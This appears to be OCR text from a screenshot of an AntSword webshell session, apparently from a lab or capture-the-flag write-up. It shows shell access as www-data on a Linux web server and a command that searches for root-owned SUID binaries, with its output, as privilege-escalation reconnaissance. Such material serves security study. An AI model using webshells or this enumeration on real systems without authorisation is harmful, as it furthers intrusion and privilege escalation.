 中国蚁剑
AntSword 编辑 窗口 调试
114.132.204.207 >_ 114.132.204.207
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 5cab09662de0499b 5.15.0-124-generic #134-Ubuntu SMP Fri Sep 27 20:20:17 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/var/www/html/wc
/bin/umount
/bin/mount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
(www-data:/var/www/html) $